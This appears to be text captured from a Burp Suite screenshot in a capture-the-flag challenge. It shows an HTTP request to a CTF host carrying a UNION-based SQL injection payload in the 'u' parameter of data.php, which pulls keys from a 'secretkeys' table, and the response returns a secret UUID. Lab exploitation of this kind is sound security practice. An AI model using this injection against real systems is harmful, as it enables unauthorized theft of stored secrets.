 Send
Cancel
<
>
Target: https://typhooncon-typo.chals.io
?
Request
Pretty
Raw
\n
Actions
1 GET /data.php?u='union select
group_concat(uuidkey) from secretkeys -- - HTTP/1.1
2 Host: typhooncon-typo.chals.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://typhooncon-typo.chals.io/profile.php
9 Cookie: PHPSESSID=dp8ljhgkp7kbkvj7r0pb8hrrdh
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13
14
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 23 Jun 2022 00:32:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Creators: @CTFCreators
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 36
11
12 8d6ed261-f84f-4eda-b2d2-16332bd8c390
INSPECTOR